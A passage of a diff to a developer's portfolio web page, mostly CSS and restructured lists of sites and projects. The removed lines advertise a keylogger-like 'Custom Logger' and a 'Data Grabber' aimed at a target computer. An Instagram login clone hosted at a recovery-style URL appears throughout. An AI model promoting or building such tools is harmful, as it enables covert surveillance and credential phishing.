-            box-shadow: 0 0 15px rgba(255, 68, 68, 0.1);
-        }
-
-        .code-btn {
-            padding: 0 30px;
-            border-radius: 12px;
-            background: var(--accent-color);
-            border: none;
-            color: white;
-            cursor: pointer;
-            transition: all 0.3s ease;
             font-weight: 600;
             font-size: 1.05rem;
-            width: 100%;
-            box-sizing: border-box;
-        }
-
-        .code-btn:hover {
-            background: #ff3333;
-            transform: translateY(-2px);
-            box-shadow: 0 5px 15px rgba(255, 68, 68, 0.3);
-        }
-
-        .code-btn:active {
-            transform: translateY(0);
-        }
-
-        .code-output {
-            min-height: 120px;
-            padding: 20px;
-            background: rgba(255, 255, 255, 0.07);
-            border-radius: 12px;
-            white-space: pre-wrap;
-            font-size: 1.05rem;
-            line-height: 1.5;
-            border: 2px solid rgba(255, 255, 255, 0.1);
-            transition: background 0.3s ease;
-            width: 100%;
-            box-sizing: border-box;
-            overflow-x: auto;
-        }        @keyframes messageAppear {
-            from {
-                opacity: 0;
-                transform: translateY(10px);
-            }
-            to {
-                opacity: 1;
-                transform: translateY(0);
-            }
-        }
-
+            transition: background-color 0.3s ease, transform 0.2s ease, box-shadow 0.2s ease;
+            margin-top: 1.5rem;
+            box-shadow: 0 4px 10px rgba(255, 77, 77, 0.2);
+        }
+
+        .promotion-button i {
+            margin-right: 0.7rem;
+        }
+
+        .promotion-button:hover {
+            background-color: #e63939;
+            transform: translateY(-3px) scale(1.03);
+            box-shadow: 0 6px 15px rgba(255, 77, 77, 0.3);
+        }
+
+
+        /* Footer */
+        footer {
+            border-top: 1px solid var(--border-color);
+            color: var(--secondary-text-color);
+            text-align: center;
+            padding: 3rem 0;
+            /* margin-top: 3.5rem; */ /* Promosyon bölümü sonrası margin olduğu için bu kaldırılabilir */
+        }
+        
+        footer p {
+            font-size: 0.9rem;
+            margin-bottom: 1.25rem;
+        }
+
+        .footer-social-links a {
+            color: var(--secondary-text-color);
+            font-size: 1.3rem;
+            margin: 0 0.7rem;
+            transition: color 0.2s ease;
+        }
+        .footer-social-links a i {
+            transition: transform 0.2s ease;
+        }
+        .footer-social-links a:hover {
+            color: var(--primary-text-color);
+        }
+        .footer-social-links a:hover i {
+            transform: scale(1.15) translateY(-1px);
+        }
+
+
+        /* Mobile Styles */
         @media (max-width: 768px) {
+            body {
+                padding-top: 70px; 
+            }
+            header {
+                height: 70px;
+                padding: 0.75rem 0;
+            }
+            .nav-container, .container {
+                padding: 0 1rem;
+            }
             .nav-links {
                 display: none;
-                position: fixed;
-                top: 70px;
+                position: absolute;
+                top: 100%; 
                 left: 0;
                 right: 0;
-                background: rgba(18, 18, 18, 0.95);
-                backdrop-filter: blur(10px);
-                border-radius: 0 0 20px 20px;
-                padding: 2rem;
-                gap: 1.5rem;
+                background: var(--bg-color);
+                padding: 1rem 0;
                 flex-direction: column;
                 align-items: center;
+                box-shadow: 0 8px 15px rgba(0,0,0,0.4);
+                border-top: 1px solid var(--border-color);
             }
 
             .nav-links.active {
                 display: flex;
-                animation: slideDown 0.5s ease forwards;
-            }
-
-            @keyframes slideDown {
-                from {
-                    opacity: 0;
-                    transform: translateY(-20px);
-                }
-                to {
-                    opacity: 1;
-                    transform: translateY(0);
-                }
             }
 
             .nav-links a {
                 width: 100%;
                 text-align: center;
-                padding: 1rem;
-                border-radius: 10px;
-                background-color: rgba(255, 255, 255, 0.05);
-            }
-
+                padding: 0.9rem 0;
+                font-size: 1rem;
+            }
+           
             .mobile-menu-btn {
                 display: block;
             }
 
+            .hero {
+                padding: 2.5rem 0 3.5rem;
+            }
             .hero-content h1 {
-                font-size: 3rem;
-            }
-
-            .hero-content p {
+                font-size: 2.4rem;
+            }
+            .hero-content .subtitle {
+                font-size: 1.05rem;
+            }
+
+            .section {
+                padding: 2.5rem 0;
+            }
+            .section-title {
+                font-size: 1.7rem;
+                margin-bottom: 2rem;
+            }
+            .list-item {
+                padding: 1rem;
+            }
+             .list-item:hover {
+                transform: none; /* No translateX on mobile hover */
+            }
+            .list-item-content h3 {
+                font-size: 1.15rem;
+            }
+
+            .promotion-section {
+                padding: 2.5rem 1rem;
+                margin: 2rem 0;
+            }
+            .promotion-title {
+                font-size: 1.9rem;
+            }
+            .promotion-image {
+                width: 90%; /* Adjust image width for mobile */
+            }
+            .promotion-content h3 {
+                font-size: 1.5rem;
+            }
+            .promotion-content p {
+                font-size: 0.95rem;
+            }
+            .promotion-button {
+                padding: 0.8rem 1.8rem;
                 font-size: 1rem;
-                padding: 0 1rem;
-            }
-
-            .section {
-                padding: 3rem 1rem;
-            }
-
-            .section-title {
-                font-size: 2rem;
-            }
-
-            .projects-grid, 
-            .services-grid, 
-            .recommended-websites-grid {
-                grid-template-columns: 1fr;
-                gap: 1.5rem;
-            }
-
-            .skills-list {
-                gap: 0.8rem;
-            }
-
-            .skill-item {
-                font-size: 0.8rem;
-                padding: 0.4rem 0.8rem;
-            }
-
-            .container {
-                padding: 0 1rem;
             }
         }
     </style>
 </head>
 <body>
-    <div id="update-notification" style="
-    background: linear-gradient(135deg, #ff4d4d, #ff6b6b, #ff8585);
-    color: white;
-    padding: 20px 25px;
-    text-align: center;
-    position: fixed;
-    top: 80px;
-    left: 50%;
-    transform: translateX(-50%);
-    border-radius: 15px;
-    box-shadow: 0 8px 30px rgba(255, 77, 77, 0.4);
-    z-index: 1001;
-    max-width: 90%;
-    width: 700px;
-    animation: slideDown 0.7s ease-out;
-    display: flex;
-    align-items: center;
-    justify-content: space-between;
-    font-weight: 500;
-    backdrop-filter: blur(10px);
-    border: 1px solid rgba(255, 255, 255, 0.1);
-">
-    <div style="display: flex; align-items: center; gap: 15px; flex: 1;">
-        <i class="fas fa-robot" style="font-size: 24px; color: white;"></i>
-        <span style="font-size: 15px;">🎉 PyroAI 2.0 is here! Experience the new interface, enhanced features, smarter model, and unlimited usage!</span>
-        <a href="https://pyrollc.com.tr/pyroai" style="
-            background: white;
-            color: #ff4d4d;
-            padding: 8px 20px;
-            border-radius: 25px;
-            text-decoration: none;
-            font-weight: 600;
-            transition: all 0.3s ease;
-            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
-        " onmouseover="this.style.transform='translateY(-2px)'" onmouseout="this.style.transform='translateY(0)'">
-            Try Now
-        </a>
-    </div>
-    <button onclick="this.parentElement.style.display='none'" style="
-        background: transparent;
-        border: none;
-        color: white;
-        cursor: pointer;
-        padding: 0 10px;
-        font-size: 22px;
-        margin-left: 15px;
-        transition: transform 0.3s ease;
-    " onmouseover="this.style.transform='rotate(90deg)'" onmouseout="this.style.transform='rotate(0)'">×</button>
-</div>
-
-<style>
-@keyframes slideDown {
-    from {
-        transform: translate(-50%, -150%);
-        opacity: 0;
-    }
-    to {
-        transform: translate(-50%, 0);
-        opacity: 1;
-    }
-}
-</style>
-
     <header>
-        <nav class="container">
+        <div class="nav-container">
             <a href="#" class="logo">pyroalw</a>
-            <div class="nav-links">
-                <a href="#about">About</a>
-                <a href="#recommended">Websites</a>
-                <a href="#projects">Projects</a>
-                <a href="#pyroai">Try PyroAI</a>
-                <a href="#services">Services</a>
-                <a href="#skills">Skills</a>
-                <a href="#runcode">Run Code</a>
-                <a href="#exploit">Exploit</a>
-            </div>
-            <button class="mobile-menu-btn">
+            <nav>
+                <div class="nav-links">
+                    <a href="#websites">Websites</a>
+                    <a href="#projects">Projects</a>
+                    <a href="#contact">Contact</a>
+                </div>
+            </nav>
+            <button class="mobile-menu-btn" aria-label="Menu Toggle">
                 <i class="fas fa-bars"></i>
             </button>
-        </nav>
+        </div>
     </header>
 
     <main>
         <section class="hero">
-            <div class="hero-content">
-                <h1 class="animate__animated animate__fadeInDown">pyroalw</h1>
-                <p class="animate__animated animate__fadeInUp animate__delay-1s">I specialize in backend development using Python and Flask, focusing on scalable web applications and efficient database management with SQLite or JSON. Additionally, I have experience in machine learning with TensorFlow and occasionally develop iOS front-ends with SwiftUI for AI projects.</p>
-            </div>
-        </section>
-
-        
-        <section id="about" class="section">
             <div class="container">
-                <h2 class="section-title">About Me</h2>
-                <p>I am a developer primarily focused on backend technologies, with extensive experience in building scalable web and database backends using Python. My go-to framework for backend development is Flask, which allows me to build efficient APIs and handle server-side logic with ease. I manage databases primarily with SQLite for lightweight operations, but I also leverage JSON for simpler or flat data structures in certain projects where flexibility is a priority.</p>
-                <p>While backend development is my primary strength, I also have experience with frontend technologies, typically using React to create dynamic user interfaces. However, I prefer to focus on backend systems, as they align more with my expertise and interests. My frontend work is usually minimalistic, designed to complement the backend architecture I build.</p>
-                <p>In addition to web development, I occasionally work on mobile front-ends, particularly for iOS. I use SwiftUI to create intuitive user interfaces, especially when working on AI-powered applications. I have several ongoing projects in this area, where I blend mobile UI design with artificial intelligence.</p>
-                <p>Currently, I'm actively working on improving my machine learning skills, particularly with TensorFlow in Python. My focus is on model training, and I am exploring various techniques to enhance the performance and accuracy of the models I develop. This interest in machine learning is gradually influencing my backend work as I integrate AI-powered features into my applications.</p>
-                <p>I prioritize simplicity and efficiency in all my projects, whether it's ensuring seamless database interactions, creating RESTful APIs, or designing intuitive user experiences. I enjoy solving complex problems with clean, scalable solutions, always keeping the end user in mind.</p>
-            </div>
-        </section>
-
-
-        <section id="recommended" class="section">
-            <div class="container">
-                <h2 class="section-title animate__animated animate__fadeInUp">Websites</h2>
-                <div class="recommended-websites-grid">
-                    <div class="website-card animate__animated animate__fadeInUp">
-                        <div class="card-content">
-                            <h3>PyroAI - Free and Unlimited AI Chatbot</h3>
-                            <p>Free and Unlimited AI Chatbot</p>
-                            <a href="https://pyrollc.com.tr/pyroai" target="_blank" class="btn">Visit Site</a>
-                        </div>
-                    </div>
-                    <div class="website-card animate__animated animate__fadeInUp animate__delay-1s">
-                        <div class="card-content">
-                            <h3>PyroAI Website Builder - A website builder with PyroAI</h3>
-                            <p>A website builder with PyroAI</p>
-                            <a href="https://pyrollc.com.tr/aiwebgen" target="_blank" class="btn">Visit Site</a>
-                        </div>
-                    </div>
-                    <div class="website-card animate__animated animate__fadeInUp animate__delay-2s">
-                        <div class="card-content">
-                            <h3>PyroAI Search - A search engine with PyroAI</h3>
-                            <p>Find answers with PyroAI Search</p>
-                            <a href="https://pyrollc.com.tr/ai" target="_blank" class="btn">Visit Site</a>
-                        </div>
-                    </div>
-                    <div class="website-card animate__animated animate__fadeInUp animate__delay-3s">
-                        <div class="card-content">
-                            <h3>Pyro Benchmark - 3D GPU Benchmark</h3>
-                            <p>Benchmark your GPU online!</p>
-                            <a href="https://pyrollc.com.tr/benchmark" target="_blank" class="btn">Visit Site</a>
-                        </div>
-                    </div>
-                    <div class="website-card animate__animated animate__fadeInUp animate__delay-3s">
-                        <div class="card-content">
-                            <h3>Machine Learning Demo - Smart Handwriting Recognition </h3>
-                            <p>Train your own handwriting recognition model!</p>
-                            <a href="https://pyrollc.com.tr/aidemo" target="_blank" class="btn">Visit Site</a>
-                        </div>
-                    </div>
-                    <div class="website-card animate__animated animate__fadeInUp animate__delay-3s">
-                        <div class="card-content">
-                            <h3>BaloonBet - Exciting Balloon Betting Game</h3>
-                            <p>Exciting Balloon Betting Game</p>
-                            <a href="https://pyrollc.com.tr/baloonbet" target="_blank" class="btn">Visit Site</a>
-                        </div>
-                    </div>
-                    <div class="website-card animate__animated animate__fadeInUp animate__delay-4s">
-                        <div class="card-content">
-                            <h3>AirDrop - Local File Transfer App (P2P)</h3>
-                            <p>Local File Transfer App (P2P)</p>
-                            <a href="https://airdroponline.netlify.app" target="_blank" class="btn">Visit Site</a>
-                        </div>
-                    </div>
-                    <div class="website-card animate__animated animate__fadeInUp animate__delay-5s">
-                        <div class="card-content">
-                            <h3>InstaLogin-Clone - Instagram Login Clone</h3>
-                            <p>Instagram Login Clone</p>
-                            <a href="https://reportaproblem-recovery.netlify.app/?username=pyrollcwebsiteuser" target="_blank" class="btn">Visit Site</a>
-                        </div>
-                    </div>
-                    <div class="website-card animate__animated animate__fadeInUp animate__delay-6s">
-                        <div class="card-content">
-                            <h3>PixelMine - Exciting Pixel Mine Betting Game</h3>
-                            <p>Exciting Pixel Mine Betting Game</p>
-                            <a href="https://pyrollc.com.tr/pixelmine" target="_blank" class="btn">Visit Site</a>
-                        </div>
-                    </div>
-                    <div class="website-card animate__animated animate__fadeInUp animate__delay-7s">
-                        <div class="card-content">
-                            <h3>WhatsApp Chat Generator - Create Realistic WhatsApp Conversation Screenshots</h3>
-                            <p>Create Realistic WhatsApp Conversation Screenshots</p>
-                            <a href="https://pyroalww.github.io/WhatsAppChatGenerator" target="_blank" class="btn">Visit Site</a>
-                        </div>
-                    </div>
-                    <div class="website-card animate__animated animate__fadeInUp animate__delay-8s">
-                        <div class="card-content">
-                            <h3>Blackjack Royale - Competitive Blackjack Gaming Platform</h3>
-                            <p>Competitive Blackjack Gaming Platform</p>
-                            <a href="https://blackjackroyale.netlify.app" target="_blank" class="btn">Visit Site</a>
-                        </div>
-                    </div>
-                    <div class="website-card animate__animated animate__fadeInUp animate__delay-9s">
-                        <div class="card-content">
-                            <h3>Valorant VP Generator - Generate Valorant VP Codes</h3>
-                            <p>Generate Valorant VP Codes</p>
-                            <a href="https://pyroalww.github.io/Valorant-VP-Generator/" target="_blank" class="btn">Visit Site</a>
-                        </div>
-                    </div>
-                    <div class="website-card animate__animated animate__fadeInUp animate__delay-10s">
-                        <div class="card-content">
-                            <h3>Neural-Discourse-Framework</h3>
-                            <p>Advanced Deep Learning Conversational Model Training & Analysis Platform</p>
-                            <a href="https://pyroalww.github.io/Neural-Discourse-Framework" target="_blank" class="btn">Visit Site</a>
-                        </div>
-                    </div>
-                    <div class="website-card animate__animated animate__fadeInUp animate__delay-11s">
-                        <div class="card-content">
-                            <h3>AI Chatbot Token Counter</h3>
-                            <p>AI Chatbot Token Counter offers a robust and user-friendly tool for managing and monitoring token usage across various AI models.</p>
-                            <a href="https://pyrollc.com.tr/tokenizer" target="_blank" class="btn">Visit Site</a>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </section>                </div>            </div>        </section>
-        <section id="projects" class="section">
-            <div class="container">
-                <h2 class="section-title animate__animated animate__fadeInUp">My Projects</h2>
-                <div class="projects-grid">
-                    <div class="project-card animate__animated animate__fadeInUp">
-                        <div class="card-content">
-                            <h3>FullBench</h3>
-                            <p>A comprehensive Python benchmarking tool for thorough computer performance analysis.</p>
-                            <a href="https://github.com/pyroalww/FullBench" target="_blank" class="btn">View Project</a>
-                        </div>
-                    </div>
-                    <div class="project-card animate__animated animate__fadeInUp animate__delay-1s">
-                        <div class="card-content">
-                            <h3>autofsrmod</h3>
-                            <p>Automated tool for updating fsrmod on devices, streamlining the update process.</p>
-                            <a href="https://github.com/pyroalww/autofsrmod" target="_blank" class="btn">View Project</a>
-                        </div>
-                    </div>
-                    <div class="project-card animate__animated animate__fadeInUp animate__delay-2s">
-                        <div class="card-content">
-                            <h3>px</h3>
-                            <p>An advanced Python-based shell with a wide array of functionalities and capabilities.</p>
-                            <a href="https://github.com/pyroalww/px" target="_blank" class="btn">View Project</a>
-                        </div>
-                    </div>
-                    <div class="project-card animate__animated animate__fadeInUp animate__delay-3s">
-                        <div class="card-content">
-                            <h3>OnlinePad</h3>
-                            <p>A feature-rich web-based notepad application for streamlined note-taking and organization.</p>
-                            <a href="https://github.com/pyroalww/OnlinePad" target="_blank" class="btn">View Project</a>
-                        </div>
-                    </div>
-                    <div class="project-card animate__animated animate__fadeInUp animate__delay-4s">
-                        <div class="card-content">
-                            <h3>pyroxy</h3>
-                            <p>A Python-based proxy scraper and validator for efficient proxy management.</p>
-                            <a href="https://github.com/pyroalww/pyroxy" target="_blank" class="btn">View Project</a>
-                        </div>
-                    </div>
-                    <div class="project-card animate__animated animate__fadeInUp animate__delay-5s">
-                        <div class="card-content">
-                            <h3>useragentgenerator</h3>
-                            <p>Tool for generating user-agent strings, useful for web scraping and automation tasks.</p>
-                            <a href="https://github.com/pyroalww/useragentgenerator" target="_blank" class="btn">View Project</a>
-                        </div>
-                    </div>
-                    <div class="project-card animate__animated animate__fadeInUp animate__delay-6s">
-                        <div class="card-content">
-                            <h3>Download Time Calculator</h3>
-                            <p>Calculate estimated download times based on file size and internet speed.</p>
-                            <a href="https://github.com/pyroalww/downloadtimecalculator" target="_blank" class="btn">View Project</a>
-                        </div>
-                    </div>
-                    <div class="project-card animate__animated animate__fadeInUp animate__delay-7s">
-                        <div class="card-content">
-                            <h3>HashCheck</h3>
-                            <p>Python application for computing and verifying file hash values using various algorithms.</p>
-                            <a href="https://github.com/pyroalww/HashCheck" target="_blank" class="btn">View Project</a>
-                        </div>
-                    </div>
-                    <div class="project-card animate__animated animate__fadeInUp animate__delay-8s">
-                        <div class="card-content">
-                            <h3>websitecopier</h3>
-                            <p>Simple utility for copying websites locally for offline viewing and analysis.</p>
-                            <a href="https://github.com/pyroalww/websitecopier" target="_blank" class="btn">View Project</a>
-                        </div>
-                    </div>
-                    <div class="project-card animate__animated animate__fadeInUp animate__delay-9s">
-                        <div class="card-content">
-                            <h3>OpenChatBackend</h3>
-                            <p>Advanced chat application backend with a comprehensive feature set.</p>
-                            <a href="https://github.com/pyroalww/openchat" target="_blank" class="btn">View Project</a>
-                        </div>
-                    </div>
-                    <div class="project-card animate__animated animate__fadeInUp animate__delay-10s">
-                        <div class="card-content">
-                            <h3>OpenForumBackend</h3>
-                            <p>Powerful forum site backend with advanced features and an attack-protected database system.</p>
-                            <a href="https://github.com/pyroalww/openforum" target="_blank" class="btn">View Project</a>
-                        </div>
-                    </div>
-                    <div class="project-card animate__animated animate__fadeInUp animate__delay-11s">
-                        <div class="card-content">
-                            <h3>DiscordClone</h3>
-                            <p>Comprehensive backend for Discord clones with a detailed implementation guide.</p>
-                            <a href="https://github.com/pyroalww/DiscordClone" target="_blank" class="btn">View Project</a>
-                        </div>
-                    </div>
-                    <div class="project-card animate__animated animate__fadeInUp animate__delay-12s">
-                        <div class="card-content">
-                            <h3>genai-client</h3>
-                            <p>Unlimited AI usage tool leveraging Google Gemini API for advanced AI interactions.</p>
-                            <a href="https://github.com/pyroalww/genai-client" target="_blank" class="btn">View Project</a>
-                        </div>
-                    </div>
-                    <div class="project-card animate__animated animate__fadeInUp animate__delay-13s">
-                        <div class="card-content">
-                            <h3>Codedit</h3>
-                            <p>Feature-rich code editor developed with Python and PyQt5, offering a modern coding experience.</p>
-                            <a href="https://github.com/pyroalww/Codedit" target="_blank" class="btn">View Project</a>
-                        </div>
-                    </div>
-                    <div class="project-card animate__animated animate__fadeInUp animate__delay-14s">
-                        <div class="card-content">
-                            <h3>remote-control-tool</h3>
-                            <p>Versatile Discord bot for system control, file management, and media handling via commands.</p>
-                            <a href="https://github.com/pyroalww/remote-control-tool" target="_blank" class="btn">View Project</a>
-                        </div>
-                    </div>
-                    <!-- Add more project cards here -->
+                <div class="hero-content">
+                    <h1>Hello, I'm <span class="highlight">pyroalw</span>.</h1>
+                    <p class="subtitle">Backend Developer crafting scalable web solutions with Python & Flask. Exploring AI with TensorFlow and iOS apps with SwiftUI. Discover my work below.</p>
+                    <div class="social-links-hero">
+                        <a href="https://github.com/pyroalww" target="_blank" aria-label="GitHub"><i class="fab fa-github"></i></a>
+                        <a href="https://instagram.com/c4gwn" target="_blank" aria-label="Instagram"><i class="fab fa-instagram"></i></a>
+                        <a href="https://www.youtube.com/@pyrowww" target="_blank" aria-label="YouTube"><i class="fab fa-youtube"></i></a>
+                        <a href="https://discord.gg/m3XAMkTGU9" target="_blank" aria-label="Discord"><i class="fab fa-discord"></i></a>
+                        <a href="https://www.tiktok.com/@pyro_xdd" target="_blank" aria-label="TikTok"><i class="fab fa-tiktok"></i></a>
+                    </div>
                 </div>
             </div>
         </section>
-        <section id="pyroai" class="section">
+
+        <section id="websites" class="section">
             <div class="container">
-                <h2 class="section-title animate__animated animate__fadeInUp">Try PyroAI</h2>
-                <div class="pyroai-container animate__animated animate__fadeInUp">
-                    <div class="pyroai-card">
-                        <div class="pyroai-header">
-                            <div class="typing-indicator">
-                                <span></span>
-                                <span></span>
-                                <span></span>
-                            </div>
-                        </div>
-                        <div class="chat-container">
-                            <div id="aiResponse" class="ai-message-area"></div>
-                            <div class="input-area">
-                                <textarea id="userPrompt" placeholder="Ask anything... (One-time trial)" maxlength="200"></textarea>
-                                <button id="generateBtn" onclick="generateResponse()" class="generate-btn">
-                                    <i class="fas fa-paper-plane"></i>
-                                </button>
-                            </div>
-                        </div>
-                    </div>
+                <h2 class="section-title">Websites</h2>
+                <div class="items-list">
+                    <!-- Websites Start -->
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>PyroAI</h3>
+                            <p>Free and Unlimited AI Chatbot. Your intelligent assistant for any query.</p>
+                            <a href="https://pyrollc.com.tr/pyroai" target="_blank" class="item-link">
+                                <i class="fas fa-globe"></i> <span>Visit Site</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>PyroAI Website Builder</h3>
+                            <p>Create stunning websites effortlessly with the power of PyroAI.</p>
+                            <a href="https://pyrollc.com.tr/aiwebgen" target="_blank" class="item-link">
+                                <i class="fas fa-globe"></i> <span>Visit Site</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>PyroAI Search</h3>
+                            <p>Find accurate answers and insights with the PyroAI-powered search engine.</p>
+                            <a href="https://pyrollc.com.tr/ai" target="_blank" class="item-link">
+                                <i class="fas fa-globe"></i> <span>Visit Site</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>Pyro Benchmark</h3>
+                            <p>Test your GPU's performance with this online 3D benchmark tool.</p>
+                            <a href="https://pyrollc.com.tr/benchmark" target="_blank" class="item-link">
+                                <i class="fas fa-globe"></i> <span>Visit Site</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>Machine Learning Demo</h3>
+                            <p>Experience smart handwriting recognition and train your own model.</p>
+                            <a href="https://pyrollc.com.tr/aidemo" target="_blank" class="item-link">
+                                <i class="fas fa-globe"></i> <span>Visit Site</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>BaloonBet</h3>
+                            <p>Try your luck in this exciting and interactive balloon betting game.</p>
+                            <a href="https://pyrollc.com.tr/baloonbet" target="_blank" class="item-link">
+                                <i class="fas fa-globe"></i> <span>Visit Site</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>AirDrop Online</h3>
+                            <p>Transfer files locally between devices with this P2P application.</p>
+                            <a href="https://airdroponline.netlify.app" target="_blank" class="item-link">
+                                <i class="fas fa-globe"></i> <span>Visit Site</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>InstaLogin Clone</h3>
+                            <p>A functional clone of the Instagram login page for educational purposes.</p>
+                            <a href="https://reportaproblem-recovery.netlify.app/?username=pyrollcwebsiteuser" target="_blank" class="item-link">
+                                <i class="fas fa-globe"></i> <span>Visit Site</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>PixelMine</h3>
+                            <p>Engage in an exciting pixel-based mine betting game experience.</p>
+                            <a href="https://pyrollc.com.tr/pixelmine" target="_blank" class="item-link">
+                                <i class="fas fa-globe"></i> <span>Visit Site</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>WhatsApp Chat Generator</h3>
+                            <p>Create realistic-looking WhatsApp conversation screenshots.</p>
+                            <a href="https://pyroalww.github.io/WhatsAppChatGenerator" target="_blank" class="item-link">
+                                <i class="fas fa-globe"></i> <span>Visit Site</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>Blackjack Royale</h3>
+                            <p>A competitive Blackjack gaming platform for card game enthusiasts.</p>
+                            <a href="https://blackjackroyale.netlify.app" target="_blank" class="item-link">
+                                <i class="fas fa-globe"></i> <span>Visit Site</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>Valorant VP Generator</h3>
+                            <p>A conceptual tool for generating Valorant Point (VP) codes.</p>
+                            <a href="https://pyroalww.github.io/Valorant-VP-Generator/" target="_blank" class="item-link">
+                                <i class="fas fa-globe"></i> <span>Visit Site</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>Neural-Discourse Framework</h3>
+                            <p>Platform for training & analyzing advanced deep learning conversational models.</p>
+                            <a href="https://pyroalww.github.io/Neural-Discourse-Framework" target="_blank" class="item-link">
+                                <i class="fas fa-globe"></i> <span>Visit Site</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>AI Chatbot Token Counter</h3>
+                            <p>Manage and monitor token usage across various AI models efficiently.</p>
+                            <a href="https://pyrollc.com.tr/tokenizer" target="_blank" class="item-link">
+                                <i class="fas fa-globe"></i> <span>Visit Site</span>
+                            </a>
+                        </div>
+                    </div>
+                    <!-- Websites End -->
                 </div>
             </div>
         </section>
-        
-        <section id="services" class="section">
+
+        <section id="projects" class="section">
             <div class="container">
-                <h2 class="section-title animate__animated animate__fadeInUp">My Services</h2>
-                <div class="services-grid">
-                    <div class="service-card animate__animated animate__fadeInUp">
-                        <div class="card-content">
-                            <h3>Custom Logger</h3>
-                            <p>Advanced tool for meticulously recording all events on a target computer, providing detailed activity tracking and analysis.</p>
-                        </div>
-                    </div>
-                    <div class="service-card animate__animated animate__fadeInUp animate__delay-1s">
-                        <div class="card-content">
-                            <h3>Data Grabber</h3>
-                            <p>Efficient tool for gathering and transferring data from a target computer to a secure server, ideal for sensitive information retrieval and system monitoring.</p>
-                        </div>
-                    </div>
-                    <div class="service-card animate__animated animate__fadeInUp animate__delay-2s">
-                        <div class="card-content">
-                            <h3>Multi Tools</h3>
-                            <p>A suite of versatile tools designed to enhance Discord experience, offering advanced automation, moderation, and customization features.</p>
-                        </div>
-                    </div>
-                    <div class="service-card animate__animated animate__fadeInUp animate__delay-3s">
-                        <div class="card-content">
-                            <h3>VP Generator</h3>
-                            <p>Unique tool for producing Valorant Point (VP) codes with high validity probability, enhancing gaming experiences.</p>
-                        </div>
-                    </div>
-                    <div class="service-card animate__animated animate__fadeInUp animate__delay-4s">
-                        <div class="card-content">
-                            <h3>Custom Software Development</h3>
-                            <p>Tailored software solutions designed to meet specific client needs, leveraging expertise in multiple programming languages and technologies.</p>
-                        </div>
-                    </div>
-                    <div class="service-card animate__animated animate__fadeInUp animate__delay-5s">
-                        <div class="card-content">
-                            <h3>Cybersecurity Consulting</h3>
-                            <p>Expert advice and implementation of robust security measures to protect digital assets and sensitive information.</p>
-                        </div>
-                    </div>
-                    <!-- Add more service cards here -->
+                <h2 class="section-title">Projects</h2>
+                <div class="items-list">
+                    <!-- Projects Start -->
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>FullBench</h3>
+                            <p>A comprehensive Python benchmarking tool for thorough computer performance analysis.</p>
+                            <a href="https://github.com/pyroalww/FullBench" target="_blank" class="item-link">
+                                <i class="fab fa-github"></i> <span>View on GitHub</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>autofsrmod</h3>
+                            <p>Automated tool for updating fsrmod on devices, streamlining the update process.</p>
+                            <a href="https://github.com/pyroalww/autofsrmod" target="_blank" class="item-link">
+                                <i class="fab fa-github"></i> <span>View on GitHub</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>px</h3>
+                            <p>An advanced Python-based shell with a wide array of functionalities and capabilities.</p>
+                            <a href="https://github.com/pyroalww/px" target="_blank" class="item-link">
+                                <i class="fab fa-github"></i> <span>View on GitHub</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>OnlinePad</h3>
+                            <p>A feature-rich web-based notepad application for streamlined note-taking and organization.</p>
+                            <a href="https://github.com/pyroalww/OnlinePad" target="_blank" class="item-link">
+                                <i class="fab fa-github"></i> <span>View on GitHub</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>pyroxy</h3>
+                            <p>A Python-based proxy scraper and validator for efficient proxy management.</p>
+                            <a href="https://github.com/pyroalww/pyroxy" target="_blank" class="item-link">
+                                <i class="fab fa-github"></i> <span>View on GitHub</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>useragentgenerator</h3>
+                            <p>Tool for generating user-agent strings, useful for web scraping and automation tasks.</p>
+                            <a href="https://github.com/pyroalww/useragentgenerator" target="_blank" class="item-link">
+                                <i class="fab fa-github"></i> <span>View on GitHub</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>Download Time Calculator</h3>
+                            <p>Calculate estimated download times based on file size and internet speed.</p>
+                            <a href="https://github.com/pyroalww/downloadtimecalculator" target="_blank" class="item-link">
+                                <i class="fab fa-github"></i> <span>View on GitHub</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
+                            <h3>HashCheck</h3>
+                            <p>Python application for computing and verifying file hash values using various algorithms.</p>
+                            <a href="https://github.com/pyroalww/HashCheck" target="_blank" class="item-link">
+                                <i class="fab fa-github"></i> <span>View on GitHub</span>
+                            </a>
+                        </div>
+                    </div>
+                    <div class="list-item">
+                        <div class="list-item-content">
